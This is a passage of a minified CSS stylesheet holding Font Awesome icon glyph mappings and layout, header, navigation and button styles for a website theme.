a-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}@charset "utf-8";button,input,select,textarea,body{font-family:'Lato',sans-serif;margin:0;font-weight:400;font-size:16px;line-height:26px;color:#999}img{max-width:100%}.fl{float:left!important}.fr{float:right!important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center!important}a{color:#ea4f45;text-decoration:none;outline:none;display:inline-block}a:hover{color:#888;text-decoration:none}p{padding:10px 0;margin:0}.margin0{margin:0!important}.padding{padding:0!important}h1,h2,h3,h4,h5,h6{margin:0;clear:both;font-weight:400;color:#333}h1{padding:0 0 10px}h2{padding:10px 0 10px 0}h3{padding:10px 0 10px 0}h4{padding:10px 0 10px 0}h5{padding:10px 0 10px 0}h6{padding:10px 0 10px 0}.home-content{width:100%;float:left}.inner-content{width:100%;float:left;clear:both;display:inline-block;padding-top:0}.site-content{clear:both}.zolo_main_content_area{position:relative;z-index:2}.container-main{background:#f7f7f7;width:100%;float:left;position:relative;z-index:2;min-height:600px}.container_padding_left_right,.container_padding_top,.container_padding_bottom,.container-padding{float:left;width:100%}.fullpage_scroll_class .container-padding{padding:0!important}body{overflow-x:hidden}.zolo-container{margin:0 auto;width:100%;position:relative}body.boxed_layout .layout_design{margin:0 auto;width:100%;position:relative;display:block}body.boxed_layout .layout_design{box-shadow:0 1px 2px rgba(0,0,0,.1)}body.theater_layout{margin:25px}body.theater_layout #footer_fixed{bottom:25px}body.theater_layout:after,body.theater_layout:before{height:25px;content:"";bottom:0;left:0;background:#fff;position:fixed;width:100%;z-index:99999}body.theater_layout:before{top:0}body.theater_layout .layout_design{overflow:hidden}body.theater_layout .layout_design:after,body.theater_layout .layout_design:before{height:100%;content:"";top:0;right:0;background:#fff;position:fixed;width:25px;z-index:999999}body.theater_layout .layout_design:before{top:0;left:0}body.theater_layout .layout_design .sticky_header.fixed{top:25px;left:0}body.theater_layout .layout_design .zolo_vertical_header header.vertical_fix_menu.is-fixed{top:25px}.portfolio_100width .container-main .zolo-container,.post_100width .container-main .zolo-container,.titlebar_100width .pagetitle_parallax .zolo-container,.footer_100width .footer-widgets .zolo-container,.footer_100per_upper .footer-layout-upper .zolo-container,.footer_100per_lower .footer-layout-lower .zolo-container,.header_100width .zolo-header-area .zolo-container{max-width:100%}.zolo-main-content{width:100%;float:left;clear:both}.content-area{width:100%}.hassidebar .sidebar_container_1{float:left}.hassidebar .sidebar_container_2{float:right}.hassidebar.left .content-area{padding-left:50px;float:right}.hassidebar.right .content-area{padding-right:50px;float:left}.hassidebar .sidebar{position:relative;z-index:9}.site_layout{width:100%;float:left}.logo,.zolo_zilla_likes_box,.post_slickslider,.posttype_gallery_slider button.slick-arrow,ul.social-icon li a,.overlay,.logo-box,.zolo-topbar a,.zolo-search{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.zolo-header-area{float:left;width:100%;position:relative;z-index:9999}.fullpage_scroll_class .zolo-header-area{position:fixed;width:100%;background:none}.apress_split_slider_enable .zolo-header-area{position:fixed;width:100%;background:none}.zolo-topbar{float:left;width:100%;line-height:0;position:relative;z-index:10}.zolo-topbar ul{padding:0;margin:0;list-style:none}.zolo-topbar a{text-decoration:none}.zolo-topbar a:hover{text-decoration:none}.top-fax .fa,.top-phone .fa,.header_working_hours .fa,.header_address .fa,.top-mail .fa{margin-right:6px}.copyright .zolo-social li{border:0;display:inline-block;text-align:center}.copyright_social .zolo-social{margin:0;padding:0}.zolo-header-area ul .zolo-social li{position:relative;display:inline-block;text-align:center}.zolo-header-area ul .zolo-social li:last-child{border-right:0}.zolo-header-right-box .zolo-social li{border:none}.zolo-social li a{display:inline-block;width:100%;vertical-align:middle}.zolo-social.boxed-icons ul li a{float:none;display:inline-block}.zolo-top-menu ul{margin:0 -12px;padding:0}.zolo-top-menu li{display:inline-block;position:relative;padding:0 15px}.zolo-top-menu li a{display:inline;padding:0}.zolo-top-menu ul.top-menu li:last-child{border-right:0!important}.zolo-top-menu ul.sub-menu{visibility:hidden;opacity:0;z-index:900;position:absolute;display:none}.zolo-top-menu .top-menu li ul.sub-menu{top:100%;left:0;margin:0;text-align:left}.zolo-top-menu .top-menu li:hover ul.sub-menu{visibility:visible;opacity:1;transition:all 0.6s;display:block}.zolo-top-menu ul.sub-menu li{width:100%;line-height:initial;padding:0;border-right:none!important}.zolo-top-menu ul.sub-menu li a{width:100%;padding:10px 15px;display:inline-block;border-right:0}.zolo-topbar .zolo-language{font-size:18px}.zolo-header-area #lang_sel{height:auto}.zolo-header-area #lang_sel li{width:auto}.zolo-header-area #lang_sel ul ul{width:auto;top:100%;border:none}.zolo-header-area #lang_sel a.lang_sel_sel{background:none!important;line-height:inherit;padding:4px 5px 4px 10px;text-align:center}.zolo-header-area #lang_sel a{border:none}.zolo-header-area #lang_sel ul ul li a{padding:4px 5px 4px 10px;line-height:20px}.zolo-header-area #lang_sel ul li ul,.zolo-header-area #lang_sel ul a ul{opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.zolo-header-area #lang_sel ul li:hover ul,.zolo-header-area #lang_sel ul a:hover ul{opacity:1}.zolo-header-area #lang_sel a:hover,.zolo-header-area #lang_sel ul ul a:hover,.zolo-header-area #lang_sel *:hover>a,.zolo-header-area #lang_sel ul ul *:hover>a{background:#fff}.zolo_mobile_multilingual_code{width:100%;float:left;text-align:center;padding:10px 0}.zolo_mobile_multilingual_code .zolo_multilingual_code{display:inline-block;text-align:left}.zolo-topbar .zolo-search{float:right;margin-left:0}.zolo-topbar .zolo-search .search-icon{font-size:18px;float:left;padding:0 15px;text-align:center;cursor:pointer;position:relative;z-index:2}.header_element{line-height:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_left,.header_right,.header_center{width:100%;min-height:1px;width:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.header_left{align-items:flex-start}.header_center{align-items:center}.header_right{align-items:flex-end}.header_element ul{padding:0;list-style:none}.zolo_extended_sidebar .extended_sidebar_button,.header_element ul li.zolo-small-menu span{cursor:pointer;z-index:100}.header_element ul li.zolo-social{margin-left:-3px}ul.header_right_col,ul.header_left_col,ul.header_center_col{display:inline-block;margin:0}ul.header_center_col>li,ul.header_left_col>li,ul.header_right_col>li{display:inline-block;vertical-align:middle;padding:0 20px;position:relative}ul.header_center_col>li.element_separator,ul.header_left_col>li.element_separator,ul.header_right_col>li.element_separator{padding:0!important}ul.header_center_col>li.element_separator .element_separator_bar.small_separator,ul.header_left_col>li.element_separator .element_separator_bar.small_separator,ul.header_right_col>li.element_separator .element_separator_bar.small_separator{height:15px;width:1px;float:left}ul.header_center_col>li.element_separator .element_separator_bar.oblique_separator,ul.header_left_col>li.element_separator .element_separator_bar.oblique_separator,ul.header_right_col>li.element_separator .element_separator_bar.oblique_separator{height:15px;width:1px;float:left;-moz-transform:rotate(18deg);-webkit-transform:rotate(18deg);-ms-transform:rotate(18deg);-o-transform:rotate(18deg);transform:rotate(18deg)}ul.header_center_col>li.element_separator .element_separator_bar.large_separator,ul.header_left_col>li.element_separator .element_separator_bar.large_separator,ul.header_right_col>li.element_separator .element_separator_bar.large_separator{width:1px;float:left}.zolo-top-menu ul>li:after,.zolo-header-area ul .zolo-social li:after,.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after,ul.header_center_col>li:first-child:before,ul.header_left_col>li:first-child:before,ul.header_right_col>li:first-child:before,ul.header_center_col>li:after,ul.header_left_col>li:after,ul.header_right_col>li:after{content:"";position:absolute;right:0;top:50%;width:1px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo-navigation ul ul li:first-child::before,.zolo-navigation ul ul li::after{display:none!important}.zolo-top-menu>li:first-child:before,ul.header_center_col>li:first-child:before,ul.header_left_col>li:first-child:before,ul.header_right_col>li:first-child:before,.zolo-navigation ul>li:first-child:before{left:0}.header_element ul.social-icon{margin:0 -25px}header.zolo_header{float:left;width:100%;position:relative;z-index:9}.headerbackground{opacity:1;z-index:1;width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.headercontent{width:100%;z-index:9;position:relative;float:left}.headertopcontent_box{width:100%;float:left}.fullpage_scroll_light_logo{position:absolute;left:0;top:0;opacity:0;visibility:hidden}.fullpage_scroll_dark_logo{opacity:0;visibility:hidden}.apress_splitpage_header_dark .logo.fullpage_scroll_dark_logo,.apress_splitpage_header_light .logo.fullpage_scroll_light_logo,.header_show_with_dark_row .logo.fullpage_scroll_dark_logo,.header_show_with_light_row .logo.fullpage_scroll_light_logo{opacity:1;visibility:visible}.logo-box{float:left;line-height:0;display:block;position:relative}.sticky_header_area .logo-box{display:none}.logo-box.sticky_logo{display:none}.sticky_header_area .logo-box.sticky_logo{display:block}.logo-box a{display:inline-block}.zolo-navigation ul li.zolo-middle-logo-menu-logo .logo-box a{padding:0;text-align:center}.zolo-navigation ul li.zolo-middle-logo-menu-logo .logo-box a:after,.zolo-navigation ul li.zolo-middle-logo-menu-logo .logo-box a:before{display:none}.zolo-navigation ul li.zolo-middle-logo-menu-logo:hover .logo-box a{background:none!important}.logo-box img{max-width:100%}.special_button_area .special_button2,.special_button_area .special_button{padding:10px 20px;float:left;position:relative;overflow:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.special_button_area .special_button2 .special_button_text,.special_button_area .special_button .special_button_text{z-index:1;position:relative}.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button2:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button2,.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button,.mobile_header_area .special_button_area.color_scheme_light .special_button2:hover,.mobile_header_area .special_button_area.color_scheme_light .special_button2,.mobile_header_area .special_button_area.color_scheme_light .special_button:hover,.mobile_header_area .special_button_area.color_scheme_light .special_button{border:1px solid #fff;color:#fff!important;background:none!important}.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button2:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button2,.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button,.mobile_header_area .special_button_area.color_scheme_dark .special_button2:hover,.mobile_header_area .special_button_area.color_scheme_dark .special_button2,.mobile_header_area .special_button_area.color_scheme_dark .special_button:hover,.mobile_header_area .special_button_area.color_scheme_dark .special_button{border:1px solid #111;color:#111!important;background:none!important}.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button2:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_light .special_button:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button2:hover,.sticky_header.sticky_header_area .special_button_area.color_scheme_dark .special_button:hover,.mobile_header_area .special_button_area.color_scheme_light .special_button2:hover,.mobile_header_area .special_button_area.color_scheme_light .special_button:hover,.mobile_header_area .special_button_area.color_scheme_dark .special_button2:hover,.mobile_header_area .special_button_area.color_scheme_dark .special_button:hover{opacity:.7;filter:Alpha(opacity=70)}.special_button2:hover,.special_button:hover{box-shadow:0 4px 15px -5px rgba(0,0,0,.5);-moz-transform:translateY(-1px);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);-o-transform:translateY(-1px);transform:translateY(-1px)}.special_button2:after,.special_button:after{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;overflow:hidden;content:"";position:absolute;background:rgba(0,0,0,.1);z-index:0}.button_hover_style_gradient.special_button_area .special_button2:hover,.button_hover_style_gradient.special_button_area .special_button:hover{opacity:.75}.button_hover_style1 .special_button2:after,.button_hover_style1 .special_button:after{display:none}.button_hover_style2 .special_button2:after,.button_hover_style2 .special_button:after{top:0;left:0;right:0;height:0;width:100%}.button_hover_style2 .special_button2:hover:after,.button_hover_style2 .special_button:hover:after{height:100%}.button_hover_style3 .special_button2:after,.button_hover_style3 .special_button:after{bottom:0;left:0;right:0;height:0;width:100%}.button_hover_style3 .special_button2:hover:after,.button_hover_style3 .special_button:hover:after{height:100%}.button_hover_style4 .special_button2:after,.button_hover_style4 .special_button:after{top:0;bottom:0;left:0;height:100%;width:0}.button_hover_style4 .special_button2:hover:after,.button_hover_style4 .special_button:hover:after{width:100%}.button_hover_style5 .special_button2:after,.button_hover_style5 .special_button:after{top:0;bottom:0;right:0;height:100%;width:0}.button_hover_style5 .special_button2:hover:after,.button_hover_style5 .special_button:hover:after{width:100%}.navigation-area{float:left;width:100%}.zolo-navigation ul li div.zolo-megamenu-wrapper,.zolo-navigation li>ul,.zolo-navigation ul li{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.zolo-header_section2_background,.headercontent_box{width:100%;float:left;position:relative;z-index:2}.navigation{width:100%;float:left;position:inherit!important}.zolo-navigation{width:100%;float:left}.header_section_two .vertical_menu_area .zolo-navigation>ul,.header_section_three .vertical_menu_area .zolo-navigation>ul,.zolo-navigation ul{padding:0;list-style:none;margin:0}.zolo-navigation ul li{float:left;position:relative;text-align:left;vertical-align:top}.zolo-navigation ul li:last-child{border:none}.zolo-navigation ul li a{display:block;position:relative}.mobile-nav ul li a .new,.zolo-navigation ul li a .new{padding:1px 4px 1px;margin-left:8px;background:red;color:#fff;font-size:10px;line-height:13px;position:relative;top:-2px}.zolo-navigation ul li>ul li{border-right:0}.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a{text-decoration:none;border-color:#f8f8f8}.zolo-navigation ul .current_page_item li a,.zolo-navigation ul .current-menu-item li a,.zolo-navigation ul>.current-menu-parent li a,.zolo-navigation ul li:hover li a{background:none}.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{float:left;cursor:pointer}.menu_tooltip{bottom:calc(100% + 5px);color:#fff;font-size:8px;font-weight:400;line-height:1;padding:2px 4px;position:absolute;right:15px;color:#fff;background:#ea6030}.menu_tooltip:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:4px solid 